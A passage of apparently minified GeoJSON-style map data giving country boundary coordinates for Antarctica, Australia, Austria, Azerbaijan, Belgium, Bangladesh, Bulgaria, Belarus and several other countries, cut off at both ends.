-73.50099],[-119.918851,-73.657725],[-118.724143,-73.481353],[-119.292119,-73.834097],[-120.232217,-74.08881],[-121.62283,-74.010468],[-122.621735,-73.657778],[-122.621735,-73.657777],[-122.406245,-73.324619],[-121.211511,-73.50099]]],[[[-125.559566,-73.481353],[-124.031882,-73.873268],[-124.619469,-73.834097],[-125.912181,-73.736118],[-127.28313,-73.461769],[-127.28313,-73.461768],[-126.558472,-73.246226],[-125.559566,-73.481353]]],[[[-98.98155,-71.933334],[-97.884743,-72.070535],[-96.787937,-71.952971],[-96.20035,-72.521205],[-96.983765,-72.442864],[-98.198083,-72.482035],[-99.432013,-72.442864],[-100.783455,-72.50162],[-101.801868,-72.305663],[-102.330725,-71.894164],[-102.330725,-71.894164],[-101.703967,-71.717792],[-100.430919,-71.854993],[-98.98155,-71.933334]]],[[[-68.451346,-70.955823],[-68.333834,-71.406493],[-68.510128,-71.798407],[-68.784297,-72.170736],[-69.959471,-72.307885],[-71.075889,-72.503842],[-72.388134,-72.484257],[-71.8985,-72.092343],[-73.073622,-72.229492],[-74.19004,-72.366693],[-74.953895,-72.072757],[-75.012625,-71.661258],[-73.915819,-71.269345],[-73.915819,-71.269344],[-73.230331,-71.15178],[-72.074717,-71.190951],[-71.780962,-70.681473],[-71.72218,-70.309196],[-71.741791,-69.505782],[-71.173815,-69.035475],[-70.253252,-68.87874],[-69.724447,-69.251017],[-69.489422,-69.623346],[-69.058518,-70.074016],[-68.725541,-70.505153],[-68.451346,-70.955823]]],[[[-58.614143,-64.152467],[-59.045073,-64.36801],[-59.789342,-64.211223],[-60.611928,-64.309202],[-61.297416,-64.54433],[-62.0221,-64.799094],[-62.51176,-65.09303],[-62.648858,-65.484942],[-62.590128,-65.857219],[-62.120079,-66.190326],[-62.805567,-66.425505],[-63.74569,-66.503847],[-64.294106,-66.837004],[-64.881693,-67.150474],[-65.508425,-67.58161],[-65.665082,-67.953887],[-65.312545,-68.365335],[-64.783715,-68.678908],[-63.961103,-68.913984],[-63.1973,-69.227556],[-62.785955,-69.619419],[-62.570516,-69.991747],[-62.276736,-70.383661],[-61.806661,-70.716768],[-61.512906,-71.089045],[-61.375809,-72.010074],[-61.081977,-72.382351],[-61.003661,-72.774265],[-60.690269,-73.166179],[-60.827367,-73.695242],[-61.375809,-74.106742],[-61.96337,-74.439848],[-63.295201,-74.576997],[-63.74569,-74.92974],[-64.352836,-75.262847],[-65.860987,-75.635124],[-67.192818,-75.79191],[-68.446282,-76.007452],[-69.797724,-76.222995],[-70.600724,-76.634494],[-72.206776,-76.673665],[-73.969536,-76.634494],[-75.555977,-76.712887],[-77.24037,-76.712887],[-76.926979,-77.104802],[-75.399294,-77.28107],[-74.282876,-77.55542],[-73.656119,-77.908112],[-74.772536,-78.221633],[-76.4961,-78.123654],[-77.925858,-78.378419],[-77.984666,-78.789918],[-78.023785,-79.181833],[-76.848637,-79.514939],[-76.633224,-79.887216],[-75.360097,-80.259545],[-73.244852,-80.416331],[-71.442946,-80.69063],[-70.013163,-81.004151],[-68.191646,-81.317672],[-65.704279,-81.474458],[-63.25603,-81.748757],[-61.552026,-82.042692],[-59.691416,-82.37585],[-58.712121,-82.846106],[-58.222487,-83.218434],[-57.008117,-82.865691],[-55.362894,-82.571755],[-53.619771,-82.258235],[-51.543644,-82.003521],[-49.76135,-81.729171],[-47.273931,-81.709586],[-44.825708,-81.846735],[-42.808363,-82.081915],[-42.16202,-81.65083],[-40.771433,-81.356894],[-38.244818,-81.337309],[-36.26667,-81.121715],[-34.386397,-80.906172],[-32.310296,-80.769023],[-30.097098,-80.592651],[-28.549802,-80.337938],[-29.254901,-79.985195],[-29.685805,-79.632503],[-29.685805,-79.260226],[-31.624808,-79.299397],[-33.681324,-79.456132],[-35.639912,-79.456132],[-35.914107,-79.083855],[-35.77701,-78.339248],[-35.326546,-78.123654],[-33.896763,-77.888526],[-32.212369,-77.65345],[-30.998051,-77.359515],[-29.783732,-77.065579],[-28.882779,-76.673665],[-27.511752,-76.497345],[-26.160336,-76.360144],[-25.474822,-76.281803],[-23.927552,-76.24258],[-22.458598,-76.105431],[-21.224694,-75.909474],[-20.010375,-75.674346],[-18.913543,-75.439218],[-17.522982,-75.125698],[-16.641589,-74.79254],[-15.701491,-74.498604],[-15.40771,-74.106742],[-16.46532,-73.871614],[-16.112784,-73.460114],[-15.446855,-73.146542],[-14.408805,-72.950585],[-13.311973,-72.715457],[-12.293508,-72.401936],[-11.510067,-72.010074],[-11.020433,-71.539767],[-10.295774,-71.265416],[-9.101015,-71.324224],[-8.611381,-71.65733],[-7.416622,-71.696501],[-7.377451,-71.324224],[-6.868232,-70.93231],[-5.790985,-71.030289],[-5.536375,-71.402617],[-4.341667,-71.461373],[-3.048981,-71.285053],[-1.795492,-71.167438],[-.659489,-71.226246],[-.228637,-71.637745],[.868195,-71.304639],[1.886686,-71.128267],[3.022638,-70.991118],[4.139055,-70.853917],[5.157546,-70.618789],[6.273912,-70.462055],[7.13572,-70.246512],[7.742866,-69.893769],[8.48711,-70.148534],[9.525135,-70.011333],[10.249845,-70.48164],[10.817821,-70.834332],[11.953824,-70.638375],[12.404287,-70.246512],[13.422778,-69.972162],[14.734998,-70.030918],[15.126757,-70.403247],[15.949342,-70.030918],[17.026589,-69.913354],[18.201711,-69.874183],[19.259373,-69.893769],[20.375739,-70.011333],[21.452985,-70.07014],[21.923034,-70.403247],[22.569403,-70.697182],[23.666184,-70.520811],[24.841357,-70.48164],[25.977309,-70.48164],[27.093726,-70.462055],[28.09258,-70.324854],[29.150242,-70.20729],[30.031583,-69.93294],[30.971733,-69.75662],[31.990172,-69.658641],[32.754053,-69.384291],[33.302443,-68.835642],[33.870419,-68.502588],[34.908495,-68.659271],[35.300202,-69.012014],[36.16201,-69.247142],[37.200035,-69.168748],[37.905108,-69.52144],[38.649404,-69.776205],[39.667894,-69.541077],[40.020431,-69.109941],[40.921358,-68.933621],[41.959434,-68.600514],[42.938702,-68.463313],[44.113876,-68.267408],[44.897291,-68.051866],[45.719928,-67.816738],[46.503343,-67.601196],[47.44344,-67.718759],[48.344419,-67.366068],[48.990736,-67.091718],[49.930885,-67.111303],[50.753471,-66.876175],[50.949325,-66.523484],[51.791547,-66.249133],[52.614133,-66.053176],[53.613038,-65.89639],[54.53355,-65.818049],[55.414943,-65.876805],[56.355041,-65.974783],[57.158093,-66.249133],[57.255968,-66.680218],[58.137361,-67.013324],[58.744508,-67.287675],[59.939318,-67.405239],[60.605221,-67.679589],[61.427806,-67.953887],[62.387489,-68.012695],[63.19049,-67.816738],[64.052349,-67.405239],[64.992447,-67.620729],[65.971715,-67.738345],[66.911864,-67.855909],[67.891133,-67.934302],[68.890038,-67.934302],[69.712624,-68.972791],[69.673453,-69.227556],[69.555941,-69.678226],[68.596258,-69.93294],[67.81274,-70.305268],[67.949889,-70.697182],[69.066307,-70.677545],[68.929157,-71.069459],[68.419989,-71.441788],[67.949889,-71.853287],[68.71377,-72.166808],[69.869307,-72.264787],[71.024895,-72.088415],[71.573285,-71.696501],[71.906288,-71.324224],[72.454627,-71.010703],[73.08141,-70.716768],[73.33602,-70.364024],[73.864877,-69.874183],[74.491557,-69.776205],[75.62756,-69.737034],[76.626465,-69.619419],[77.644904,-69.462684],[78.134539,-69.07077],[78.428371,-68.698441],[79.113859,-68.326216],[80.093127,-68.071503],[80.93535,-67.875546],[81.483792,-67.542388],[82.051767,-67.366068],[82.776426,-67.209282],[83.775331,-67.30726],[84.676206,-67.209282],[85.655527,-67.091718],[86.752359,-67.150474],[87.477017,-66.876175],[87.986289,-66.209911],[88.358411,-66.484261],[88.828408,-66.954568],[89.67063,-67.150474],[90.630365,-67.228867],[91.5901,-67.111303],[92.608539,-67.189696],[93.548637,-67.209282],[94.17542,-67.111303],[95.017591,-67.170111],[95.781472,-67.385653],[96.682399,-67.248504],[97.759646,-67.248504],[98.68021,-67.111303],[99.718182,-67.248504],[100.384188,-66.915346],[100.893356,-66.58224],[101.578896,-66.30789],[102.832411,-65.563284],[103.478676,-65.700485],[104.242557,-65.974783],[104.90846,-66.327527],[106.181561,-66.934931],[107.160881,-66.954568],[108.081393,-66.954568],[109.15864,-66.837004],[110.235835,-66.699804],[111.058472,-66.425505],[111.74396,-66.13157],[112.860378,-66.092347],[113.604673,-65.876805],[114.388088,-66.072762],[114.897308,-66.386283],[115.602381,-66.699804],[116.699161,-66.660633],[117.384701,-66.915346],[118.57946,-67.170111],[119.832924,-67.268089],[120.871,-67.189696],[121.654415,-66.876175],[122.320369,-66.562654],[123.221296,-66.484261],[124.122274,-66.621462],[125.160247,-66.719389],[126.100396,-66.562654],[127.001427,-66.562654],[127.882768,-66.660633],[128.80328,-66.758611],[129.704259,-66.58224],[130.781454,-66.425505],[131.799945,-66.386283],[132.935896,-66.386283],[133.85646,-66.288304],[134.757387,-66.209963],[135.031582,-65.72007],[135.070753,-65.308571],[135.697485,-65.582869],[135.873805,-66.033591],[136.206705,-66.44509],[136.618049,-66.778197],[137.460271,-66.954568],[138.596223,-66.895761],[139.908442,-66.876175],[140.809421,-66.817367],[142.121692,-66.817367],[143.061842,-66.797782],[144.374061,-66.837004],[145.490427,-66.915346],[146.195552,-67.228867],[145.999699,-67.601196],[146.646067,-67.895131],[147.723263,-68.130259],[148.839629,-68.385024],[150.132314,-68.561292],[151.483705,-68.71813],[152.502247,-68.874813],[153.638199,-68.894502],[154.284567,-68.561292],[155.165857,-68.835642],[155.92979,-69.149215],[156.811132,-69.384291],[158.025528,-69.482269],[159.181013,-69.599833],[159.670699,-69.991747],[160.80665,-70.226875],[161.570479,-70.579618],[162.686897,-70.736353],[163.842434,-70.716768],[164.919681,-70.775524],[166.11444,-70.755938],[167.309095,-70.834332],[168.425616,-70.971481],[169.463589,-71.20666],[170.501665,-71.402617],[171.20679,-71.696501],[171.089227,-72.088415],[170.560422,-72.441159],[170.109958,-72.891829],[169.75737,-73.24452],[169.287321,-73.65602],[167.975101,-73.812806],[167.387489,-74.165498],[166.094803,-74.38104],[165.644391,-74.772954],[164.958851,-75.145283],[164.234193,-75.458804],[163.822797,-75.870303],[163.568239,-76.24258],[163.47026,-76.693302],[163.489897,-77.065579],[164.057873,-77.457442],[164.273363,-77.82977],[164.743464,-78.182514],[166.604126,-78.319611],[166.995781,-78.750748],[165.193876,-78.907483],[163.666217,-79.123025],[161.766385,-79.162248],[160.924162,-79.730482],[160.747894,-80.200737],[160.316964,-80.573066],[159.788211,-80.945395],[161.120016,-81.278501],[161.629287,-81.690001],[162.490992,-82.062278],[163.705336,-82.395435],[165.095949,-82.708956],[166.604126,-83.022477],[168.895665,-83.335998],[169.404782,-83.825891],[172.283934,-84.041433],[172.477049,-84.117914],[173.224083,-84.41371],[175.985672,-84.158997],[178.277212,-84.472518],[180,-84.71338],[-179.942499,-84.721443],[-179.058677,-84.139412],[-177.256772,-84.452933],[-177.140807,-84.417941],[-176.084673,-84.099259],[-175.947235,-84.110449],[-175.829882,-84.117914],[-174.382503,-84.534323],[-173.116559,-84.117914],[-172.889106,-84.061019],[-169.951223,-83.884647],[-168.999989,-84.117914],[-168.530199,-84.23739],[-167.022099,-84.570497],[-164.182144,-84.82521],[-161.929775,-85.138731],[-158.07138,-85.37391],[-155.192253,-85.09956],[-150.942099,-85.295517],[-148.533073,-85.609038],[-145.888918,-85.315102],[-143.107718,-85.040752],[-142.892279,-84.570497],[-146.829068,-84.531274],[-150.060732,-84.296146],[-150.902928,-83.904232],[-153.586201,-83.68869],[-153.409907,-83.23802],[-153.037759,-82.82652],[-152.665637,-82.454192],[-152.861517,-82.042692],[-154.526299,-81.768394],[-155.29018,-81.41565],[-156.83745,-81.102129],[-154.408787,-81.160937],[-152.097662,-81.004151],[-150.648293,-81.337309],[-148.865998,-81.043373],[-147.22075,-80.671045],[-146.417749,-80.337938],[-146.770286,-79.926439],[-148.062947,-79.652089],[-149.531901,-79.358205],[-151.588416,-79.299397],[-153.390322,-79.162248],[-155.329376,-79.064269],[-155.975668,-78.69194],[-157.268302,-78.378419],[-158.051768,-78.025676],[-158.365134,-76.889207],[-157.875474,-76.987238],[-156.974573,-77.300759],[-155.329376,-77.202728],[-153.742832,-77.065579],[-152.920247,-77.496664],[-151.33378,-77.398737],[-150.00195,-77.183143],[-148.748486,-76.908845],[-147.612483,-76.575738],[-146.104409,-76.47776],[-146.143528,-76.105431],[-146.496091,-75.733154],[-146.20231,-75.380411],[-144.909624,-75.204039],[-144.322037,-75.537197],[-142.794353,-75.34124],[-141.638764,-75.086475],[-140.209007,-75.06689],[-138.85759,-74.968911],[-137.5062,-74.733783],[-136.428901,-74.518241],[-135.214583,-74.302699],[-134.431194,-74.361455],[-133.745654,-74.439848],[-132.257168,-74.302699],[-130.925311,-74.479019],[-129.554284,-74.459433],[-128.242038,-74.322284],[-126.890622,-74.420263],[-125.402082,-74.518241],[-124.011496,-74.479019],[-122.562152,-74.498604],[-121.073613,-74.518241],[-119.70256,-74.479019],[-118.684145,-74.185083],[-117.469801,-74.028348],[-116.216312,-74.243891],[-115.021552,-74.067519],[-113.944331,-73.714828],[-113.297988,-74.028348],[-112.945452,-74.38104],[-112.299083,-74.714198],[-111.261059,-74.420263],[-110.066325,-74.79254],[-108.714909,-74.910103],[-107.559346,-75.184454],[-106.149148,-75.125698],[-104.876074,-74.949326],[-103.367949,-74.988497],[-102.016507,-75.125698],[-100.645531,-75.302018],[-100.1167,-74.870933],[-100.763043,-74.537826],[-101.252703,-74.185083],[-102.545337,-74.106742],[-103.113313,-73.734413],[-103.328752,-73.362084],[-103.681289,-72.61753],[-102.917485,-72.754679],[-101.60524,-72.813436],[-100.312528,-72.754679],[-99.13738,-72.911414],[-98.118889,-73.20535],[-97.688037,-73.558041],[-96.336595,-73.616849],[-95.043961,-73.4797],[-93.672907,-73.283743],[-92.439003,-73.166179],[-91.420564,-73.401307],[-90.088733,-73.322914],[-89.226951,-72.558722],[-88.423951,-73.009393],[-87.268337,-73.185764],[-86.014822,-73.087786],[-85.192236,-73.4797],[-83.879991,-73.518871],[-82.665646,-73.636434],[-81.470913,-73.851977],[-80.687447,-73.4797],[-80.295791,-73.126956],[-79.296886,-73.518871],[-77.925858,-73.420892],[-76.907367,-73.636434],[-76.221879,-73.969541],[-74.890049,-73.871614],[-73.852024,-73.65602],[-72.833533,-73.401307],[-71.619215,-73.264157],[-70.209042,-73.146542],[-68.935916,-73.009393],[-67.956622,-72.79385],[-67.369061,-72.480329],[-67.134036,-72.049244],[-67.251548,-71.637745],[-67.56494,-71.245831],[-67.917477,-70.853917],[-68.230843,-70.462055],[-68.485452,-70.109311],[-68.544209,-69.717397],[-68.446282,-69.325535],[-67.976233,-68.953206],[-67.5845,-68.541707],[-67.427843,-68.149844],[-67.62367,-67.718759],[-67.741183,-67.326845],[-67.251548,-66.876175],[-66.703184,-66.58224],[-66.056815,-66.209963],[-65.371327,-65.89639],[-64.568276,-65.602506],[-64.176542,-65.171423],[-63.628152,-64.897073],[-63.001394,-64.642308],[-62.041686,-64.583552],[-61.414928,-64.270031],[-60.709855,-64.074074],[-59.887269,-63.95651],[-59.162585,-63.701745],[-58.594557,-63.388224],[-57.811143,-63.27066],[-57.223582,-63.525425],[-57.59573,-63.858532],[-58.614143,-64.152467]]]]}},{type:"Feature",id:"ATF",properties:{name:"French Southern and Antarctic Lands"},geometry:{type:"Polygon",coordinates:[[[68.935,-48.625],[69.58,-48.94],[70.525,-49.065],[70.56,-49.255],[70.28,-49.71],[68.745,-49.775],[68.72,-49.2425],[68.8675,-48.83],[68.935,-48.625]]]}},{type:"Feature",id:"AUS",properties:{name:"Australia"},geometry:{type:"MultiPolygon",coordinates:[[[[145.397978,-40.792549],[146.364121,-41.137695],[146.908584,-41.000546],[147.689259,-40.808258],[148.289068,-40.875438],[148.359865,-42.062445],[148.017301,-42.407024],[147.914052,-43.211522],[147.564564,-42.937689],[146.870343,-43.634597],[146.663327,-43.580854],[146.048378,-43.549745],[145.43193,-42.693776],[145.29509,-42.03361],[144.718071,-41.162552],[144.743755,-40.703975],[145.397978,-40.792549]]],[[[143.561811,-13.763656],[143.922099,-14.548311],[144.563714,-14.171176],[144.894908,-14.594458],[145.374724,-14.984976],[145.271991,-15.428205],[145.48526,-16.285672],[145.637033,-16.784918],[145.888904,-16.906926],[146.160309,-17.761655],[146.063674,-18.280073],[146.387478,-18.958274],[147.471082,-19.480723],[148.177602,-19.955939],[148.848414,-20.39121],[148.717465,-20.633469],[149.28942,-21.260511],[149.678337,-22.342512],[150.077382,-22.122784],[150.482939,-22.556142],[150.727265,-22.402405],[150.899554,-23.462237],[151.609175,-24.076256],[152.07354,-24.457887],[152.855197,-25.267501],[153.136162,-26.071173],[153.161949,-26.641319],[153.092909,-27.2603],[153.569469,-28.110067],[153.512108,-28.995077],[153.339095,-29.458202],[153.069241,-30.35024],[153.089602,-30.923642],[152.891578,-31.640446],[152.450002,-32.550003],[151.709117,-33.041342],[151.343972,-33.816023],[151.010555,-34.31036],[150.714139,-35.17346],[150.32822,-35.671879],[150.075212,-36.420206],[149.946124,-37.109052],[149.997284,-37.425261],[149.423882,-37.772681],[148.304622,-37.809061],[147.381733,-38.219217],[146.922123,-38.606532],[146.317922,-39.035757],[145.489652,-38.593768],[144.876976,-38.417448],[145.032212,-37.896188],[144.485682,-38.085324],[143.609974,-38.809465],[142.745427,-38.538268],[142.17833,-38.380034],[141.606582,-38.308514],[140.638579,-38.019333],[139.992158,-37.402936],[139.806588,-36.643603],[139.574148,-36.138362],[139.082808,-35.732754],[138.120748,-35.612296],[138.449462,-35.127261],[138.207564,-34.384723],[137.71917,-35.076825],[136.829406,-35.260535],[137.352371,-34.707339],[137.503886,-34.130268],[137.890116,-33.640479],[137.810328,-32.900007],[136.996837,-33.752771],[136.372069,-34.094766],[135.989043,-34.890118],[135.208213,-34.47867],[135.239218,-33.947953],[134.613417,-33.222778],[134.085904,-32.848072],[134.273903,-32.617234],[132.990777,-32.011224],[132.288081,-31.982647],[131.326331,-31.495803],[129.535794,-31.590423],[128.240938,-31.948489],[127.102867,-32.282267],[126.148714,-32.215966],[125.088623,-32.728751],[124.221648,-32.959487],[124.028947,-33.483847],[123.659667,-33.890179],[122.811036,-33.914467],[122.183064,-34.003402],[121.299191,-33.821036],[120.580268,-33.930177],[119.893695,-33.976065],[119.298899,-34.509366],[119.007341,-34.464149],[118.505718,-34.746819],[118.024972,-35.064733],[117.295507,-35.025459],[116.625109,-35.025097],[115.564347,-34.386428],[115.026809,-34.196517],[115.048616,-33.623425],[115.545123,-33.487258],[115.714674,-33.259572],[115.679379,-32.900369],[115.801645,-32.205062],[115.689611,-31.612437],[115.160909,-30.601594],[114.997043,-30.030725],[115.040038,-29.461095],[114.641974,-28.810231],[114.616498,-28.516399],[114.173579,-28.118077],[114.048884,-27.334765],[113.477498,-26.543134],[113.338953,-26.116545],[113.778358,-26.549025],[113.440962,-25.621278],[113.936901,-25.911235],[114.232852,-26.298446],[114.216161,-25.786281],[113.721255,-24.998939],[113.625344,-24.683971],[113.393523,-24.384764],[113.502044,-23.80635],[113.706993,-23.560215],[113.843418,-23.059987],[113.736552,-22.475475],[114.149756,-21.755881],[114.225307,-22.517488],[114.647762,-21.82952],[115.460167,-21.495173],[115.947373,-21.068688],[116.711615,-20.701682],[117.166316,-20.623599],[117.441545,-20.746899],[118.229559,-20.374208],[118.836085,-20.263311],[118.987807,-20.044203],[119.252494,-19.952942],[119.805225,-19.976506],[120.85622,-19.683708],[121.399856,-19.239756],[121.655138,-18.705318],[122.241665,-18.197649],[122.286624,-17.798603],[122.312772,-17.254967],[123.012574,-16.4052],[123.433789,-17.268558],[123.859345,-17.069035],[123.503242,-16.596506],[123.817073,-16.111316],[124.258287,-16.327944],[124.379726,-15.56706],[124.926153,-15.0751],[125.167275,-14.680396],[125.670087,-14.51007],[125.685796,-14.230656],[126.125149,-14.347341],[126.142823,-14.095987],[126.582589,-13.952791],[127.065867,-13.817968],[127.804633,-14.276906],[128.35969,-14.86917],[128.985543,-14.875991],[129.621473,-14.969784],[129.4096,-14.42067],[129.888641,-13.618703],[130.339466,-13.357376],[130.183506,-13.10752],[130.617795,-12.536392],[131.223495,-12.183649],[131.735091,-12.302453],[132.575298,-12.114041],[132.557212,-11.603012],[131.824698,-11.273782],[132.357224,-11.128519],[133.019561,-11.376411],[133.550846,-11.786515],[134.393068,-12.042365],[134.678632,-11.941183],[135.298491,-12.248606],[135.882693,-11.962267],[136.258381,-12.049342],[136.492475,-11.857209],[136.95162,-12.351959],[136.685125,-12.887223],[136.305407,-13.29123],[135.961758,-13.324509],[136.077617,-13.724278],[135.783836,-14.223989],[135.428664,-14.715432],[135.500184,-14.997741],[136.295175,-15.550265],[137.06536,-15.870762],[137.580471,-16.215082],[138.303217,-16.807604],[138.585164,-16.806622],[139.108543,-17.062679],[139.260575,-17.371601],[140.215245,-17.710805],[140.875463,-17.369069],[141.07111,-16.832047],[141.274095,-16.38887],[141.398222,-15.840532],[141.702183,-15.044921],[141.56338,-14.561333],[141.63552,-14.270395],[141.519869,-13.698078],[141.65092,-12.944688],[141.842691,-12.741548],[141.68699,-12.407614],[141.928629,-11.877466],[142.118488,-11.328042],[142.143706,-11.042737],[142.51526,-10.668186],[142.79731,-11.157355],[142.866763,-11.784707],[143.115947,-11.90563],[143.158632,-12.325656],[143.522124,-12.834358],[143.597158,-13.400422],[143.561811,-13.763656]]]]}},{type:"Feature",id:"AUT",properties:{name:"Austria"},geometry:{type:"Polygon",coordinates:[[[16.979667,48.123497],[16.903754,47.714866],[16.340584,47.712902],[16.534268,47.496171],[16.202298,46.852386],[16.011664,46.683611],[15.137092,46.658703],[14.632472,46.431817],[13.806475,46.509306],[12.376485,46.767559],[12.153088,47.115393],[11.164828,46.941579],[11.048556,46.751359],[10.442701,46.893546],[9.932448,46.920728],[9.47997,47.10281],[9.632932,47.347601],[9.594226,47.525058],[9.896068,47.580197],[10.402084,47.302488],[10.544504,47.566399],[11.426414,47.523766],[12.141357,47.703083],[12.62076,47.672388],[12.932627,47.467646],[13.025851,47.637584],[12.884103,48.289146],[13.243357,48.416115],[13.595946,48.877172],[14.338898,48.555305],[14.901447,48.964402],[15.253416,49.039074],[16.029647,48.733899],[16.499283,48.785808],[16.960288,48.596982],[16.879983,48.470013],[16.979667,48.123497]]]}},{type:"Feature",id:"AZE",properties:{name:"Azerbaijan"},geometry:{type:"MultiPolygon",coordinates:[[[[45.001987,39.740004],[45.298145,39.471751],[45.739978,39.473999],[45.735379,39.319719],[46.143623,38.741201],[45.457722,38.874139],[44.952688,39.335765],[44.79399,39.713003],[45.001987,39.740004]]],[[[47.373315,41.219732],[47.815666,41.151416],[47.987283,41.405819],[48.584353,41.80887],[49.110264,41.282287],[49.618915,40.572924],[50.08483,40.526157],[50.392821,40.256561],[49.569202,40.176101],[49.395259,39.399482],[49.223228,39.049219],[48.856532,38.815486],[48.883249,38.320245],[48.634375,38.270378],[48.010744,38.794015],[48.355529,39.288765],[48.060095,39.582235],[47.685079,39.508364],[46.50572,38.770605],[46.483499,39.464155],[46.034534,39.628021],[45.610012,39.899994],[45.891907,40.218476],[45.359175,40.561504],[45.560351,40.81229],[45.179496,40.985354],[44.97248,41.248129],[45.217426,41.411452],[45.962601,41.123873],[46.501637,41.064445],[46.637908,41.181673],[46.145432,41.722802],[46.404951,41.860675],[46.686071,41.827137],[47.373315,41.219732]]]]}},{type:"Feature",id:"BDI",properties:{name:"Burundi"},geometry:{type:"Polygon",coordinates:[[[29.339998,-4.499983],[29.276384,-3.293907],[29.024926,-2.839258],[29.632176,-2.917858],[29.938359,-2.348487],[30.469696,-2.413858],[30.527677,-2.807632],[30.743013,-3.034285],[30.752263,-3.35933],[30.50556,-3.568567],[30.116333,-4.090138],[29.753512,-4.452389],[29.339998,-4.499983]]]}},{type:"Feature",id:"BEL",properties:{name:"Belgium"},geometry:{type:"Polygon",coordinates:[[[3.314971,51.345781],[4.047071,51.267259],[4.973991,51.475024],[5.606976,51.037298],[6.156658,50.803721],[6.043073,50.128052],[5.782417,50.090328],[5.674052,49.529484],[4.799222,49.985373],[4.286023,49.907497],[3.588184,50.378992],[3.123252,50.780363],[2.658422,50.796848],[2.513573,51.148506],[3.314971,51.345781]]]}},{type:"Feature",id:"BEN",properties:{name:"Benin"},geometry:{type:"Polygon",coordinates:[[[2.691702,6.258817],[1.865241,6.142158],[1.618951,6.832038],[1.664478,9.12859],[1.463043,9.334624],[1.425061,9.825395],[1.077795,10.175607],[.772336,10.470808],[.899563,10.997339],[1.24347,11.110511],[1.447178,11.547719],[1.935986,11.64115],[2.154474,11.94015],[2.490164,12.233052],[2.848643,12.235636],[3.61118,11.660167],[3.572216,11.327939],[3.797112,10.734746],[3.60007,10.332186],[3.705438,10.06321],[3.220352,9.444153],[2.912308,9.137608],[2.723793,8.506845],[2.749063,7.870734],[2.691702,6.258817]]]}},{type:"Feature",id:"BFA",properties:{name:"Burkina Faso"},geometry:{type:"Polygon",coordinates:[[[-2.827496,9.642461],[-3.511899,9.900326],[-3.980449,9.862344],[-4.330247,9.610835],[-4.779884,9.821985],[-4.954653,10.152714],[-5.404342,10.370737],[-5.470565,10.95127],[-5.197843,11.375146],[-5.220942,11.713859],[-4.427166,12.542646],[-4.280405,13.228444],[-4.006391,13.472485],[-3.522803,13.337662],[-3.103707,13.541267],[-2.967694,13.79815],[-2.191825,14.246418],[-2.001035,14.559008],[-1.066363,14.973815],[-.515854,15.116158],[-.266257,14.924309],[.374892,14.928908],[.295646,14.444235],[.429928,13.988733],[.993046,13.33575],[1.024103,12.851826],[2.177108,12.625018],[2.154474,11.94015],[1.935986,11.64115],[1.447178,11.547719],[1.24347,11.110511],[.899563,10.997339],[.023803,11.018682],[-.438702,11.098341],[-.761576,10.93693],[-1.203358,11.009819],[-2.940409,10.96269],[-2.963896,10.395335],[-2.827496,9.642461]]]}},{type:"Feature",id:"BGD",properties:{name:"Bangladesh"},geometry:{type:"Polygon",coordinates:[[[92.672721,22.041239],[92.652257,21.324048],[92.303234,21.475485],[92.368554,20.670883],[92.082886,21.192195],[92.025215,21.70157],[91.834891,22.182936],[91.417087,22.765019],[90.496006,22.805017],[90.586957,22.392794],[90.272971,21.836368],[89.847467,22.039146],[89.70205,21.857116],[89.418863,21.966179],[89.031961,22.055708],[88.876312,22.879146],[88.52977,23.631142],[88.69994,24.233715],[88.084422,24.501657],[88.306373,24.866079],[88.931554,25.238692],[88.209789,25.768066],[88.563049,26.446526],[89.355094,26.014407],[89.832481,25.965082],[89.920693,25.26975],[90.872211,25.132601],[91.799596,25.147432],[92.376202,24.976693],[91.915093,24.130414],[91.46773,24.072639],[91.158963,23.503527],[91.706475,22.985264],[91.869928,23.624346],[92.146035,23.627499],[92.672721,22.041239]]]}},{type:"Feature",id:"BGR",properties:{name:"Bulgaria"},geometry:{type:"Polygon",coordinates:[[[22.65715,44.234923],[22.944832,43.823785],[23.332302,43.897011],[24.100679,43.741051],[25.569272,43.688445],[26.065159,43.943494],[27.2424,44.175986],[27.970107,43.812468],[28.558081,43.707462],[28.039095,43.293172],[27.673898,42.577892],[27.99672,42.007359],[27.135739,42.141485],[26.117042,41.826905],[26.106138,41.328899],[25.197201,41.234486],[24.492645,41.583896],[23.692074,41.309081],[22.952377,41.337994],[22.881374,41.999297],[22.380526,42.32026],[22.545012,42.461362],[22.436595,42.580321],[22.604801,42.898519],[22.986019,43.211161],[22.500157,43.642814],[22.410446,44.008063],[22.65715,44.234923]]]}},{type:"Feature",id:"BHS",properties:{name:"The Bahamas"},geometry:{type:"MultiPolygon",coordinates:[[[[-77.53466,23.75975],[-77.78,23.71],[-78.03405,24.28615],[-78.40848,24.57564],[-78.19087,25.2103],[-77.89,25.17],[-77.54,24.34],[-77.53466,23.75975]]],[[[-77.82,26.58],[-78.91,26.42],[-78.98,26.79],[-78.51,26.87],[-77.85,26.84],[-77.82,26.58]]],[[[-77,26.59],[-77.17255,25.87918],[-77.35641,26.00735],[-77.34,26.53],[-77.78802,26.92516],[-77.79,27.04],[-77,26.59]]]]}},{type:"Feature",id:"BIH",properties:{name:"Bosnia and Herzegovina"},geometry:{type:"Polygon",coordinates:[[[19.005486,44.860234],[19.36803,44.863],[19.11761,44.42307],[19.59976,44.03847],[19.454,43.5681],[19.21852,43.52384],[19.03165,43.43253],[18.70648,43.20011],[18.56,42.65],[17.674922,43.028563],[17.297373,43.446341],[16.916156,43.667722],[16.456443,44.04124],[16.23966,44.351143],[15.750026,44.818712],[15.959367,45.233777],[16.318157,45.004127],[16.534939,45.211608],[17.002146,45.233777],[17.861783,45.06774],[18.553214,45.08159],[19.005486,44.860234]]]}},{type:"Feature",id:"BLR",properties:{name:"Belarus"},geometry:{type:"Polygon",coordinates:[[[23.484128,53.912498],[24.450684,53.905702],[25.536354,54.282423],[25.768433,54.846963],[26.588279,55.167176],[26.494331,55.615107],[27.10246,55.783314],[28.176709,56.16913],[29.229513,55.918344],[29.371572,55.670091],[29.896294,55.789463],[30.873909,55.550976],[30.971836,55.081548],[30.757534,54.811771],[31.384472,54.157056],[31.791424,53.974639],[31.731273,53.794029],[32.405599,53.618045],[32.693643,53.351421],[32.304519,53.132726],[31.497644,53.167427],[31.305201,53.073996],[31.540018,52.742052],[31.785998,52.101678],[30.927549,52.042353],[30.619454,51.822806],[30.555117,51.319503],[30.157364,51.416138],[29.254938,51.368234],[28.992835,51.602044],[28.617613,51.427714],[28.241615,51.572227],[27.454066,51.592303],[26.337959,51.832289],[25.327788,51.910656],[24.553106,51.888461],[24.005078,51.617444],[23.527071,51.578454],[23.508002,52.023647],[23.199494,52.486977],[23.799199,52.691099],[23.804935,53.089731],[23.527536,53.470122],[23.484128,53.912498]]]}},{type:"F